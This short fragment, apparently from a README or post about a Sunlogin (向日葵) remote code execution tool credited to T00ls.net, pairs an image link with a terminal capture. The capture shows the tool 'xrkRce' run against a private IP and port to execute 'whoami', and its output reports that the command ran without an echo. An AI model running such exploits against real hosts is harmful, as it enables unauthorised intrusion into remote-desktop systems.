 ┌──(root㉿RedTeam)-[~/桌面]
└─# ./xrkRce -h 192.168.168.128 -p 49805 -t rce -c whoami
sqlmap-gtk
SUNLOGIN-RCE
LinEnum
by:T00ls.net
向日葵Rce
[Info] 命令执行完毕,但是没有回显.